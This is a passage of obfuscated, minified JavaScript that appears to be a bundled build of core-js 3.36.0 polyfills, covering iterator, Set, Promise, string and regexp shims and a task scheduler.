_0x496d79=a2_0x45e123,_0x5e709c=_0x53c48c(0x1976),_0x29a2f4=_0x53c48c(0x1c9b);_0x5e709c({'target':'RegExp','proto':!0x0,'forced':/./[_0x496d79(0x1d2)]!==_0x29a2f4},{'exec':_0x29a2f4});},0x1d7e:function(_0x4c6049,_0x587f32,_0x2931d7){var _0x442bd2=_0x2931d7(0x1976),_0x4317b0=_0x2931d7(0xa5c),_0x6467e8=_0x2931d7(0x245a),_0x5b47b5=_0x2931d7(0x2167),_0x27424f=_0x2931d7(0x6e7);_0x442bd2({'target':'Iterator','proto':!0x0,'real':!0x0},{'some':function(_0x503f23){var _0x5b3084=a2_0x19f0;_0x5b47b5(this),_0x6467e8(_0x503f23);var _0x387c13=_0x27424f(this),_0x311769=0x0;return _0x4317b0(_0x387c13,function(_0x1c7e32,_0x6b7b7e){if(_0x503f23(_0x1c7e32,_0x311769++))return _0x6b7b7e();},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})[_0x5b3084(0x209)];}});},0x1d89:function(_0x38782a,_0x226e33,_0x41ef5a){var _0x3bb869=a2_0x45e123,_0xe0d890=_0x41ef5a(0x1976),_0x31b2a3=_0x41ef5a(0xe42),_0x32340e=_0x41ef5a(0x1334);_0xe0d890({'target':_0x3bb869(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x32340e(_0x3bb869(0x2b9))},{'symmetricDifference':_0x31b2a3});},0x1da0:function(_0x6f91f7,_0x3db22e,_0x1386b6){var _0x38b99f=_0x1386b6(0x22),_0x3a03f5=_0x1386b6(0x1a2b);_0x6f91f7['exports']=function(_0x1587d4,_0x23aab1){var _0x278efd=a2_0x19f0;_0x38b99f(_0x23aab1)&&_0x278efd(0x2b1)in _0x23aab1&&_0x3a03f5(_0x1587d4,_0x278efd(0x2b1),_0x23aab1['cause']);};},0x1dcd:function(_0x3fabc0,_0x5817dd,_0x55ed49){var _0x57ae78=a2_0x45e123,_0xe7b1d8=_0x55ed49(0x18fb),_0x593a2c=_0x55ed49(0x117b),_0x168478=_0x55ed49(0x24d9),_0xa7600f='__core-js_shared__',_0x2536c2=_0x3fabc0[_0x57ae78(0x2ac)]=_0x593a2c[_0xa7600f]||_0x168478(_0xa7600f,{});(_0x2536c2['versions']||(_0x2536c2['versions']=[]))[_0x57ae78(0x2bf)]({'version':_0x57ae78(0x1d9),'mode':_0xe7b1d8?'pure':_0x57ae78(0x1e7),'copyright':'©\x202014-2024\x20Denis\x20Pushkarev\x20(zloirock.ru)','license':'https://github.com/zloirock/core-js/blob/v3.36.0/LICENSE','source':'https://github.com/zloirock/core-js'});},0x1dd1:function(_0x3be984,_0x2f8615,_0x3ae517){var _0x50382b=a2_0x45e123,_0x220b49=_0x3ae517(0x1e47),_0x3b4454=_0x3ae517(0x83a),_0x164b0b=_0x3ae517(0x2023),_0x3ba98a=_0x3ae517(0xe8c),_0xf4a9a8=_0x164b0b('species');_0x3be984[_0x50382b(0x2ac)]=function(_0x391c39){var _0x388c63=_0x220b49(_0x391c39);_0x3ba98a&&_0x388c63&&!_0x388c63[_0xf4a9a8]&&_0x3b4454(_0x388c63,_0xf4a9a8,{'configurable':!0x0,'get':function(){return this;}});};},0x1de9:function(_0x50415a,_0x3da520,_0x4134d8){var _0x36610d=a2_0x45e123,_0x1b1e72,_0x3ac52e,_0xe36cf0,_0x522232=_0x4134d8(0x234f),_0x28c451=_0x4134d8(0x1325),_0x4271fc=_0x4134d8(0x22),_0x329f81=_0x4134d8(0x938),_0x451575=_0x4134d8(0xae3),_0x58ff61=_0x4134d8(0x1ab8),_0x4b039b=_0x4134d8(0x2023),_0x2f118c=_0x4134d8(0x18fb),_0x2710ac=_0x4b039b('iterator'),_0x2bde3e=!0x1;[][_0x36610d(0x2c6)]&&(_0xe36cf0=[]['keys'](),_0x36610d(0x257)in _0xe36cf0?(_0x3ac52e=_0x451575(_0x451575(_0xe36cf0)),_0x3ac52e!==Object['prototype']&&(_0x1b1e72=_0x3ac52e)):_0x2bde3e=!0x0);var _0x1551f5=!_0x4271fc(_0x1b1e72)||_0x522232(function(){var _0x2bc10b=_0x36610d,_0x5a8e78={};return _0x1b1e72[_0x2710ac][_0x2bc10b(0x1c8)](_0x5a8e78)!==_0x5a8e78;});_0x1551f5?_0x1b1e72={}:_0x2f118c&&(_0x1b1e72=_0x329f81(_0x1b1e72)),_0x28c451(_0x1b1e72[_0x2710ac])||_0x58ff61(_0x1b1e72,_0x2710ac,function(){return this;}),_0x50415a[_0x36610d(0x2ac)]={'IteratorPrototype':_0x1b1e72,'BUGGY_SAFARI_ITERATORS':_0x2bde3e};},0x1e00:function(_0x6c2bdb,_0x114b7b,_0xa85e1f){var _0x56ad1c=a2_0x45e123,_0x50a6f8=_0xa85e1f(0x2520);_0x6c2bdb[_0x56ad1c(0x2ac)]=_0x50a6f8([]['slice']);},0x1e3c:function(_0x5ace29,_0xfc4e0a,_0x35c1a5){var _0x232b0e=a2_0x45e123,_0x9f03c7=_0x35c1a5(0x2451),_0xfbf61b=_0x35c1a5(0x13a7),_0x3bc143=_0x35c1a5(0x1cb3),_0x242155=_0x35c1a5(0x1331);_0x5ace29[_0x232b0e(0x2ac)]=function(_0x1193cc,_0x4a57d9,_0x5c39ca){var _0x61a506=_0x232b0e;for(var _0x39e50a=_0xfbf61b(_0x4a57d9),_0x534dc1=_0x242155['f'],_0x850b10=_0x3bc143['f'],_0x30f056=0x0;_0x30f056<_0x39e50a[_0x61a506(0x242)];_0x30f056++){var _0x346b50=_0x39e50a[_0x30f056];_0x9f03c7(_0x1193cc,_0x346b50)||_0x5c39ca&&_0x9f03c7(_0x5c39ca,_0x346b50)||_0x534dc1(_0x1193cc,_0x346b50,_0x850b10(_0x4a57d9,_0x346b50));}};},0x1e3f:function(_0x46451e,_0x345fa7,_0x23f86d){var _0x3b714e=_0x23f86d(0x1976),_0x5ece07=_0x23f86d(0x255d),_0x41d6c6=_0x23f86d(0x245a),_0x13074d=_0x23f86d(0x179b),_0x1aeebb=_0x23f86d(0x44f),_0x1219e4=_0x23f86d(0xa5c),_0x5daebb=_0x23f86d(0x219);_0x3b714e({'target':'Promise','stat':!0x0,'forced':_0x5daebb},{'race':function(_0x5a1978){var _0x35d3da=a2_0x19f0,_0x447934=this,_0xa1cd7f=_0x13074d['f'](_0x447934),_0x3a9040=_0xa1cd7f['reject'],_0x5dd3ab=_0x1aeebb(function(){var _0x11b0f8=_0x41d6c6(_0x447934['resolve']);_0x1219e4(_0x5a1978,function(_0x5b9044){var _0x3bf585=a2_0x19f0;_0x5ece07(_0x11b0f8,_0x447934,_0x5b9044)[_0x3bf585(0x261)](_0xa1cd7f[_0x3bf585(0x1d3)],_0x3a9040);});});return _0x5dd3ab[_0x35d3da(0x2c0)]&&_0x3a9040(_0x5dd3ab['value']),_0xa1cd7f['promise'];}});},0x1e46:function(_0x23f464,_0x35cb70,_0x17ad32){var _0x3fae2c=_0x17ad32(0x1015),_0x5b8d82=TypeError;_0x23f464['exports']=function(_0x4d9772){var _0x5c6cf4=a2_0x19f0;if(_0x3fae2c(_0x4d9772))throw new _0x5b8d82(_0x5c6cf4(0x227)+_0x4d9772);return _0x4d9772;};},0x1e47:function(_0x90d507,_0x189c53,_0x1fa102){var _0x51e9f6=_0x1fa102(0x117b),_0x545d4c=_0x1fa102(0x1325),_0x1dc4f8=function(_0x19c81a){return _0x545d4c(_0x19c81a)?_0x19c81a:void 0x0;};_0x90d507['exports']=function(_0xd72980,_0x1795b6){var _0xb1d61d=a2_0x19f0;return arguments[_0xb1d61d(0x242)]<0x2?_0x1dc4f8(_0x51e9f6[_0xd72980]):_0x51e9f6[_0xd72980]&&_0x51e9f6[_0xd72980][_0x1795b6];};},0x1e95:function(_0x3f3acd,_0x2ec38a,_0x311fe3){var _0xed9853=a2_0x45e123,_0x273474=_0x311fe3(0x1ff7)[_0xed9853(0x200)];_0x3f3acd[_0xed9853(0x2ac)]=function(_0x39c556,_0xd92e41,_0x1ade75){var _0x298677=_0xed9853;return _0xd92e41+(_0x1ade75?_0x273474(_0x39c556,_0xd92e41)[_0x298677(0x242)]:0x1);};},0x1f2b:function(_0x5281a3,_0x4d090a,_0x2e6d32){var _0x2ad678=a2_0x45e123,_0x31694e=_0x2e6d32(0x2167);_0x5281a3[_0x2ad678(0x2ac)]=function(){var _0x119629=_0x2ad678,_0x598eda=_0x31694e(this),_0x20ef4c='';return _0x598eda[_0x119629(0x1f0)]&&(_0x20ef4c+='d'),_0x598eda[_0x119629(0x1e7)]&&(_0x20ef4c+='g'),_0x598eda['ignoreCase']&&(_0x20ef4c+='i'),_0x598eda[_0x119629(0x1f4)]&&(_0x20ef4c+='m'),_0x598eda[_0x119629(0x2e2)]&&(_0x20ef4c+='s'),_0x598eda['unicode']&&(_0x20ef4c+='u'),_0x598eda['unicodeSets']&&(_0x20ef4c+='v'),_0x598eda['sticky']&&(_0x20ef4c+='y'),_0x20ef4c;};},0x1f4e:function(_0x3d82aa,_0x169afb,_0x17f7d8){var _0x2b39be=a2_0x45e123,_0x16a25d=_0x17f7d8(0x50b),_0x1ea6ba=Math['min'];_0x3d82aa[_0x2b39be(0x2ac)]=function(_0x441d2d){var _0x271fbc=_0x16a25d(_0x441d2d);return _0x271fbc>0x0?_0x1ea6ba(_0x271fbc,0x1fffffffffffff):0x0;};},0x1fb7:function(_0x161770,_0x59f45d,_0x1f2e2d){var _0x247c3a=a2_0x45e123,_0x1142cf=_0x1f2e2d(0x24b0);_0x161770[_0x247c3a(0x2ac)]=/(?:ipad|iphone|ipod).*applewebkit/i['test'](_0x1142cf);},0x1fdc:function(_0x402ac8,_0x34c355,_0x18867b){var _0xf40bec=_0x18867b(0x1976),_0xa179c0=_0x18867b(0x215)['start'],_0x1e78eb=_0x18867b(0xbf7);_0xf40bec({'target':'String','proto':!0x0,'forced':_0x1e78eb},{'padStart':function(_0x434a2d){return _0xa179c0(this,_0x434a2d,arguments['length']>0x1?arguments[0x1]:void 0x0);}});},0x1ff7:function(_0x3349b4,_0x30f03b,_0x130fb5){var _0x52c3d3=a2_0x45e123,_0x3c9064=_0x130fb5(0x2520),_0x569183=_0x130fb5(0x50b),_0x2f03c5=_0x130fb5(0x28f),_0x5f497c=_0x130fb5(0x1e46),_0x2f4cab=_0x3c9064(''[_0x52c3d3(0x200)]),_0x523df6=_0x3c9064(''['charCodeAt']),_0x2372b9=_0x3c9064(''[_0x52c3d3(0x27b)]),_0x1828bf=function(_0x41c9fb){return function(_0x51b8e6,_0x400965){var _0x566849=a2_0x19f0,_0x1426b7,_0xa0c2da,_0x2d7858=_0x2f03c5(_0x5f497c(_0x51b8e6)),_0x599e0c=_0x569183(_0x400965),_0x4ecef8=_0x2d7858[_0x566849(0x242)];return _0x599e0c<0x0||_0x599e0c>=_0x4ecef8?_0x41c9fb?'':void 0x0:(_0x1426b7=_0x523df6(_0x2d7858,_0x599e0c),_0x1426b7<0xd800||_0x1426b7>0xdbff||_0x599e0c+0x1===_0x4ecef8||(_0xa0c2da=_0x523df6(_0x2d7858,_0x599e0c+0x1))<0xdc00||_0xa0c2da>0xdfff?_0x41c9fb?_0x2f4cab(_0x2d7858,_0x599e0c):_0x1426b7:_0x41c9fb?_0x2372b9(_0x2d7858,_0x599e0c,_0x599e0c+0x2):_0xa0c2da-0xdc00+(_0x1426b7-0xd800<<0xa)+0x10000);};};_0x3349b4[_0x52c3d3(0x2ac)]={'codeAt':_0x1828bf(!0x1),'charAt':_0x1828bf(!0x0)};},0x2023:function(_0x32392c,_0x3efc52,_0x4a11e7){var _0x548df3=a2_0x45e123,_0x43962b=_0x4a11e7(0x117b),_0xaa4a5a=_0x4a11e7(0x1671),_0x559b70=_0x4a11e7(0x2451),_0xba6aa2=_0x4a11e7(0xd40),_0x636ed=_0x4a11e7(0x118f),_0x29a64b=_0x4a11e7(0x1b80),_0x262ee4=_0x43962b[_0x548df3(0x1e6)],_0x595e17=_0xaa4a5a('wks'),_0x49056e=_0x29a64b?_0x262ee4['for']||_0x262ee4:_0x262ee4&&_0x262ee4['withoutSetter']||_0xba6aa2;_0x32392c[_0x548df3(0x2ac)]=function(_0x122257){var _0x2d8d56=_0x548df3;return _0x559b70(_0x595e17,_0x122257)||(_0x595e17[_0x122257]=_0x636ed&&_0x559b70(_0x262ee4,_0x122257)?_0x262ee4[_0x122257]:_0x49056e(_0x2d8d56(0x1e4)+_0x122257)),_0x595e17[_0x122257];};},0x2049:function(_0xa93e5a){var _0x5e0d5f=a2_0x45e123,_0x4d7cd1=function(){this['head']=null,this['tail']=null;};_0x4d7cd1['prototype']={'add':function(_0x4e74de){var _0x99db73=a2_0x19f0,_0x581dba={'item':_0x4e74de,'next':null},_0x30c099=this['tail'];_0x30c099?_0x30c099[_0x99db73(0x257)]=_0x581dba:this[_0x99db73(0x240)]=_0x581dba,this[_0x99db73(0x20b)]=_0x581dba;},'get':function(){var _0x19f89a=a2_0x19f0,_0x2e8562=this[_0x19f89a(0x240)];if(_0x2e8562){var _0x5ba4e7=this['head']=_0x2e8562['next'];return null===_0x5ba4e7&&(this['tail']=null),_0x2e8562['item'];}}},_0xa93e5a[_0x5e0d5f(0x2ac)]=_0x4d7cd1;},0x20ed:function(_0x778de4,_0x2d152d,_0x452155){var _0x47703a=a2_0x45e123,_0x2f6fb0=_0x452155(0x234f),_0x56c70e=_0x452155(0x117b),_0x56086d=_0x56c70e[_0x47703a(0x1f9)],_0x4273f2=_0x2f6fb0(function(){var _0x532c2b=_0x47703a,_0x340b85=_0x56086d('a','y');return _0x340b85['lastIndex']=0x2,null!==_0x340b85['exec'](_0x532c2b(0x264));}),_0x10d939=_0x4273f2||_0x2f6fb0(function(){return!_0x56086d('a','y')['sticky'];}),_0x562ea2=_0x4273f2||_0x2f6fb0(function(){var _0x1b94f1=_0x47703a,_0x2b0588=_0x56086d('^r','gy');return _0x2b0588['lastIndex']=0x2,null!==_0x2b0588[_0x1b94f1(0x1d2)](_0x1b94f1(0x25c));});_0x778de4[_0x47703a(0x2ac)]={'BROKEN_CARET':_0x562ea2,'MISSED_STICKY':_0x10d939,'UNSUPPORTED_Y':_0x4273f2};},0x2115:function(_0xf551c4,_0x30a6c2,_0x2caf2d){var _0x4fc90b=a2_0x45e123,_0x43e829=_0x2caf2d(0x2520),_0x307a31=_0x2caf2d(0x1fb),_0x967207=_0x2caf2d(0x1132),_0x15a50e=_0x967207[_0x4fc90b(0x2e6)],_0x271a28=_0x967207[_0x4fc90b(0x2e3)],_0x15eca2=_0x43e829(_0x271a28['forEach']),_0x2c62cb=_0x43e829(_0x271a28[_0x4fc90b(0x2c6)]),_0x3bd28e=_0x2c62cb(new _0x15a50e())[_0x4fc90b(0x257)];_0xf551c4[_0x4fc90b(0x2ac)]=function(_0x52ae4e,_0x28f75d,_0x87e38c){return _0x87e38c?_0x307a31({'iterator':_0x2c62cb(_0x52ae4e),'next':_0x3bd28e},_0x28f75d):_0x15eca2(_0x52ae4e,_0x28f75d);};},0x2120:function(_0x3019fc,_0x14e6b0,_0x578094){var _0x27064d=a2_0x45e123,_0x287fac=_0x578094(0x724),_0x5ed9da=_0x578094(0x2217),_0x47dc01=_0x5ed9da['concat']('length',_0x27064d(0x2b3));_0x14e6b0['f']=Object[_0x27064d(0x23b)]||function(_0x377be5){return _0x287fac(_0x377be5,_0x47dc01);};},0x214f:function(_0x5aa06b,_0x49bcff,_0x39a266){var _0x574908=a2_0x45e123,_0x35aa2c=_0x39a266(0x1ba8),_0xb936dd=_0x39a266(0x1132)[_0x574908(0x25d)],_0x4ff416=_0x39a266(0x1432),_0x323e0d=_0x39a266(0xecd),_0x1fdb29=_0x39a266(0x1fb),_0x3506c5=_0x39a266(0x2543);_0x5aa06b['exports']=function(_0x5e6911){var _0x3eb73c=_0x574908,_0x2304f0=_0x35aa2c(this),_0x13e915=_0x323e0d(_0x5e6911);if(_0x4ff416(_0x2304f0)<_0x13e915['size'])return!0x1;var _0x34b0cb=_0x13e915[_0x3eb73c(0x2de)]();return!0x1!==_0x1fdb29(_0x34b0cb,function(_0x24e183){if(!_0xb936dd(_0x2304f0,_0x24e183))return _0x3506c5(_0x34b0cb,'normal',!0x1);});};},0x2167:function(_0x5aa9b5,_0x5263cf,_0xac0eef){var _0x1ed322=_0xac0eef(0x22),_0x307254=String,_0x48d355=TypeError;_0x5aa9b5['exports']=function(_0x542bc8){if(_0x1ed322(_0x542bc8))return _0x542bc8;throw new _0x48d355(_0x307254(_0x542bc8)+'\x20is\x20not\x20an\x20object');};},0x21ae:function(_0x5f51f5,_0x1758e0,_0x309bd2){var _0x38defe=a2_0x45e123,_0x5ca71a=_0x309bd2(0x117b),_0x3bf381=_0x309bd2(0x1325),_0x162eec=_0x5ca71a[_0x38defe(0x236)];_0x5f51f5['exports']=_0x3bf381(_0x162eec)&&/native code/['test'](String(_0x162eec));},0x21ee:function(_0x1b41a7,_0x316b94,_0x51bf3f){var _0x2f842c=_0x51bf3f(0xe8c),_0x267a05=_0x51bf3f(0x234f);_0x1b41a7['exports']=_0x2f842c&&_0x267a05(function(){var _0x2e1036=a2_0x19f0;return 0x2a!==Object['defineProperty'](function(){},_0x2e1036(0x2b3),{'value':0x2a,'writable':!0x1})[_0x2e1036(0x2b3)];});},0x2217:function(_0x46d6e1){var _0x431e84=a2_0x45e123;_0x46d6e1[_0x431e84(0x2ac)]=[_0x431e84(0x22c),_0x431e84(0x25a),'isPrototypeOf',_0x431e84(0x26b),'toLocaleString',_0x431e84(0x1e0),_0x431e84(0x222)];},0x2229:function(_0xc113bb,_0x10c26a,_0x9d876d){var _0x5f0ec8=a2_0x45e123,_0x558335=_0x9d876d(0x268),_0x42c91e=Function[_0x5f0ec8(0x2b3)],_0x559cff=_0x42c91e[_0x5f0ec8(0x1c6)],_0x4417de=_0x42c91e[_0x5f0ec8(0x1c8)];_0xc113bb['exports']='object'==typeof Reflect&&Reflect['apply']||(_0x558335?_0x4417de['bind'](_0x559cff):function(){return _0x4417de['apply'](_0x559cff,arguments);});},0x222e:function(_0x367ce2,_0x393385,_0x13e1c2){var _0x60664=_0x13e1c2(0x1ba8),_0x485f85=_0x13e1c2(0x1132),_0x2c3b2e=_0x13e1c2(0x1432),_0x3d61bb=_0x13e1c2(0xecd),_0x3cf045=_0x13e1c2(0x2115),_0x17b02c=_0x13e1c2(0x1fb),_0x153e0e=_0x485f85['Set'],_0x4ef012=_0x485f85['add'],_0x1739b5=_0x485f85['has'];_0x367ce2['exports']=function(_0x2bc719){var _0x2ebd5e=a2_0x19f0,_0x5bafa0=_0x60664(this),_0x29ce2d=_0x3d61bb(_0x2bc719),_0x217c8d=new _0x153e0e();return _0x2c3b2e(_0x5bafa0)>_0x29ce2d[_0x2ebd5e(0x259)]?_0x17b02c(_0x29ce2d['getIterator'](),function(_0x486795){_0x1739b5(_0x5bafa0,_0x486795)&&_0x4ef012(_0x217c8d,_0x486795);}):_0x3cf045(_0x5bafa0,function(_0x48f33a){var _0x5e5aff=_0x2ebd5e;_0x29ce2d[_0x5e5aff(0x29a)](_0x48f33a)&&_0x4ef012(_0x217c8d,_0x48f33a);}),_0x217c8d;};},0x2245:function(_0x491011,_0x1c9b84){var _0x5005d8=a2_0x45e123,_0x832e1e={}[_0x5005d8(0x26b)],_0x4ad84d=Object[_0x5005d8(0x226)],_0x42e091=_0x4ad84d&&!_0x832e1e['call']({0x1:0x2},0x1);_0x1c9b84['f']=_0x42e091?function(_0x2186da){var _0x3ecc09=_0x5005d8,_0x1c166e=_0x4ad84d(this,_0x2186da);return!!_0x1c166e&&_0x1c166e[_0x3ecc09(0x1ef)];}:_0x832e1e;},0x226e:function(_0x245df6,_0x34aa38,_0x1f7e0b){var _0xef00d3=a2_0x45e123,_0x3e4839=_0x1f7e0b(0x234f),_0x461d03=_0x1f7e0b(0x117b),_0x199365=_0x461d03[_0xef00d3(0x1f9)];_0x245df6[_0xef00d3(0x2ac)]=_0x3e4839(function(){var _0x40bbd3=_0xef00d3,_0x1f5f1b=_0x199365('(?<a>b)','g');return'b'!==_0x1f5f1b[_0x40bbd3(0x1d2)]('b')[_0x40bbd3(0x235)]['a']||'bc'!=='b'['replace'](_0x1f5f1b,_0x40bbd3(0x26c));});},0x2282:function(_0x553a06,_0x5765cf,_0x1d852c){var _0x271fdd=a2_0x45e123,_0x488352=_0x1d852c(0x24b0),_0x452f21=_0x488352[_0x271fdd(0x2e9)](/firefox\/(\d+)/i);_0x553a06['exports']=!!_0x452f21&&+_0x452f21[0x1];},0x22a8:function(_0x48fc6d,_0x5b8acd,_0x328e94){var _0xca0750=_0x328e94(0x1976),_0x51a052=_0x328e94(0xa5c),_0x460053=_0x328e94(0x245a),_0x198394=_0x328e94(0x2167),_0x401ff9=_0x328e94(0x6e7),_0x9eae7e=TypeError;_0xca0750({'target':'Iterator','proto':!0x0,'real':!0x0},{'reduce':function(_0x56e249){var _0x15e9cd=a2_0x19f0;_0x198394(this),_0x460053(_0x56e249);var _0x233990=_0x401ff9(this),_0x2cbc92=arguments[_0x15e9cd(0x242)]<0x2,_0x2b7ee6=_0x2cbc92?void 0x0:arguments[0x1],_0x223acb=0x0;if(_0x51a052(_0x233990,function(_0x3712be){_0x2cbc92?(_0x2cbc92=!0x1,_0x2b7ee6=_0x3712be):_0x2b7ee6=_0x56e249(_0x2b7ee6,_0x3712be,_0x223acb),_0x223acb++;},{'IS_RECORD':!0x0}),_0x2cbc92)throw new _0x9eae7e(_0x15e9cd(0x1c4));return _0x2b7ee6;}});},0x2315:function(_0x5e9986,_0x425b24,_0x23ff4d){var _0x4cfea8=_0x23ff4d(0x1e46),_0x44abd6=Object;_0x5e9986['exports']=function(_0x13b92c){return _0x44abd6(_0x4cfea8(_0x13b92c));};},0x2320:function(_0x2eb49d,_0x2d08e3,_0x438259){var _0x1b2dea=a2_0x45e123,_0x4a6ef2=_0x438259(0x1976),_0x2b7e91=_0x438259(0x117b),_0x575c6b=_0x438259(0x2a7),_0x28620d=_0x438259(0x2167),_0xea3115=_0x438259(0x1325),_0x382ef8=_0x438259(0xae3),_0xa8f1ff=_0x438259(0x83a),_0x35ed49=_0x438259(0x8e6),_0x2d6487=_0x438259(0x234f),_0x46b9a7=_0x438259(0x2451),_0x1a6541=_0x438259(0x2023),_0x4136c3=_0x438259(0x1de9)['IteratorPrototype'],_0xb63f9e=_0x438259(0xe8c),_0x4eac8a=_0x438259(0x18fb),_0x98757d=_0x1b2dea(0x22c),_0x32dfce='Iterator',_0x32cdbb=_0x1a6541(_0x1b2dea(0x202)),_0x57c61e=TypeError,_0x29bbfb=_0x2b7e91[_0x32dfce],_0x2634f1=_0x4eac8a||!_0xea3115(_0x29bbfb)||_0x29bbfb[_0x1b2dea(0x2b3)]!==_0x4136c3||!_0x2d6487(function(){_0x29bbfb({});}),_0x57da0a=function(){if(_0x575c6b(this,_0x4136c3),_0x382ef8(this)===_0x4136c3)throw new _0x57c61e('Abstract\x20class\x20Iterator\x20not\x20directly\x20constructable');},_0xb36490=function(_0x543157,_0x707c80){_0xb63f9e?_0xa8f1ff(_0x4136c3,_0x543157,{'configurable':!0x0,'get':function(){return _0x707c80;},'set':function(_0x2c83ab){if(_0x28620d(this),this===_0x4136c3)throw new _0x57c61e('You\x20can\x27t\x20redefine\x20this\x20property');_0x46b9a7(this,_0x543157)?this[_0x543157]=_0x2c83ab:_0x35ed49(this,_0x543157,_0x2c83ab);}}):_0x4136c3[_0x543157]=_0x707c80;};_0x46b9a7(_0x4136c3,_0x32cdbb)||_0xb36490(_0x32cdbb,_0x32dfce),!_0x2634f1&&_0x46b9a7(_0x4136c3,_0x98757d)&&_0x4136c3[_0x98757d]!==Object||_0xb36490(_0x98757d,_0x57da0a),_0x57da0a['prototype']=_0x4136c3,_0x4a6ef2({'global':!0x0,'constructor':!0x0,'forced':_0x2634f1},{'Iterator':_0x57da0a});},0x234f:function(_0x4eaa60){_0x4eaa60['exports']=function(_0x65b399){try{return!!_0x65b399();}catch(_0x4b11f9){return!0x0;}};},0x2380:function(_0xdab86f,_0x38409b,_0x34ee46){var _0x34d1dc=a2_0x45e123,_0x24f478=_0x34ee46(0x117b),_0x308f26=_0x34ee46(0x11e0);_0xdab86f['exports']=_0x34d1dc(0x2cb)===_0x308f26(_0x24f478[_0x34d1dc(0x2cb)]);},0x23c8:function(_0x31f92d,_0x237ea9,_0x234064){var _0x5b08e2=a2_0x45e123,_0x1c24e9=_0x234064(0x24b0),_0x284955=_0x1c24e9['match'](/AppleWebKit\/(\d+)\./);_0x31f92d[_0x5b08e2(0x2ac)]=!!_0x284955&&+_0x284955[0x1];},0x23f9:function(_0x1a94d4,_0x9a644b,_0x485dc9){var _0x4e9875=a2_0x45e123,_0x28e952=_0x485dc9(0x1976),_0x5417d0=_0x485dc9(0xefe),_0x5b5ebe=_0x485dc9(0x1334);_0x28e952({'target':'Set','proto':!0x0,'real':!0x0,'forced':!_0x5b5ebe(_0x4e9875(0x22e))},{'isSubsetOf':_0x5417d0});},0x2409:function(_0x1e34ec,_0x50186c,_0x481666){var _0x438eff=a2_0x45e123,_0x5d8e88,_0x3ace8b,_0x4cda02,_0x1e5eb6,_0x424eff=_0x481666(0x117b),_0x1df72e=_0x481666(0x2229),_0x36ff52=_0x481666(0x17c0),_0x48ab85=_0x481666(0x1325),_0x300cc7=_0x481666(0x2451),_0x14ca9d=_0x481666(0x234f),_0x9121fd=_0x481666(0x18d),_0x501003=_0x481666(0x1e00),_0x359f39=_0x481666(0xfd7),_0x1619b0=_0x481666(0xafc),_0x24ea34=_0x481666(0x1fb7),_0xb6a796=_0x481666(0x2380),_0x764b73=_0x424eff[_0x438eff(0x2cc)],_0x3c1b29=_0x424eff[_0x438eff(0x1c2)],_0x5bed78=_0x424eff[_0x438eff(0x2cb)],_0x306093=_0x424eff[_0x438eff(0x251)],_0x2976b8=_0x424eff[_0x438eff(0x22f)],_0x98b38b=_0x424eff['MessageChannel'],_0x290563=_0x424eff['String'],_0x57e650=0x0,_0x68be37={},_0xe81dde='onreadystatechange';_0x14ca9d(function(){var _0x34273e=_0x438eff;_0x5d8e88=_0x424eff[_0x34273e(0x228)];});var _0x11b919=function(_0x174ad3){if(_0x300cc7(_0x68be37,_0x174ad3)){var _0x5911ee=_0x68be37[_0x174ad3];delete _0x68be37[_0x174ad3],_0x5911ee();}},_0x1f88e2=function(_0x5cc081){return function(){_0x11b919(_0x5cc081);};},_0x2147a5=function(_0xf25475){var _0x2ccc67=_0x438eff;_0x11b919(_0xf25475[_0x2ccc67(0x25b)]);},_0x1cc63d=function(_0x409394){var _0x14c1d9=_0x438eff;_0x424eff[_0x14c1d9(0x26e)](_0x290563(_0x409394),_0x5d8e88['protocol']+'//'+_0x5d8e88[_0x14c1d9(0x231)]);};_0x764b73&&_0x3c1b29||(_0x764b73=function(_0x1b4ef1){var _0x10db0f=_0x438eff;_0x1619b0(arguments[_0x10db0f(0x242)],0x1);var _0x4e91a6=_0x48ab85(_0x1b4ef1)?_0x1b4ef1:_0x2976b8(_0x1b4ef1),_0x3a82bc=_0x501003(arguments,0x1);return _0x68be37[++_0x57e650]=function(){_0x1df72e(_0x4e91a6,void 0x0,_0x3a82bc);},_0x3ace8b(_0x57e650),_0x57e650;},_0x3c1b29=function(_0x389faa){delete _0x68be37[_0x389faa];},_0xb6a796?_0x3ace8b=function(_0x42a881){_0x5bed78['nextTick'](_0x1f88e2(_0x42a881));}:_0x306093&&_0x306093[_0x438eff(0x255)]?_0x3ace8b=function(_0x5b0645){var _0x2231c2=_0x438eff;_0x306093[_0x2231c2(0x255)](_0x1f88e2(_0x5b0645));}:_0x98b38b&&!_0x24ea34?(_0x4cda02=new _0x98b38b(),_0x1e5eb6=_0x4cda02[_0x438eff(0x1f5)],_0x4cda02['port1']['onmessage']=_0x2147a5,_0x3ace8b=_0x36ff52(_0x1e5eb6['postMessage'],_0x1e5eb6)):_0x424eff[_0x438eff(0x21a)]&&_0x48ab85(_0x424eff[_0x438eff(0x26e)])&&!_0x424eff[_0x438eff(0x265)]&&_0x5d8e88&&_0x438eff(0x1db)!==_0x5d8e88[_0x438eff(0x2ea)]&&!_0x14ca9d(_0x1cc63d)?(_0x3ace8b=_0x1cc63d,_0x424eff['addEventListener']('message',_0x2147a5,!0x1)):_0x3ace8b=_0xe81dde in _0x359f39(_0x438eff(0x24a))?function(_0x3e143d){var _0x2f01eb=_0x438eff;_0x9121fd[_0x2f01eb(0x272)](_0x359f39(_0x2f01eb(0x24a)))[_0xe81dde]=function(){_0x9121fd['removeChild'](this),_0x11b919(_0x3e143d);};}:function(_0x3417f0){setTimeout(_0x1f88e2(_0x3417f0),0x0);}),_0x1e34ec['exports']={'set':_0x764b73,'clear':_0x3c1b29};},0x240c:function(_0x559381,_0x3e3029,_0x45e1d3){_0x45e1d3(0x1d47);var _0xd822dd=_0x45e1d3(0x255d),_0x3c5a21=_0x45e1d3(0x1ab8),_0x49177c=_0x45e1d3(0x1c9b),_0x1780aa=_0x45e1d3(0x234f),_0x14802d=_0x45e1d3(0x2023),_0x356995=_0x45e1d3(0x1a2b),_0x5d9752=_0x14802d('species'),_0x5a4c16=RegExp['prototype'];_0x559381['exports']=function(_0xbdb9b5,_0x1b879c,_0x49e0be,_0x141eab){var _0x21b952=a2_0x19f0,_0x103242=_0x14802d(_0xbdb9b5),_0x3b9f63=!_0x1780aa(function(){var _0x59f232={};return _0x59f232[_0x103242]=function(){return 0x7;},0x7!==''[_0xbdb9b5](_0x59f232);}),_0x4e93ad=_0x3b9f63&&!_0x1780aa(function(){var _0x43ae3d=a2_0x19f0,_0x35ca56=!0x1,_0x163080=/a/;return 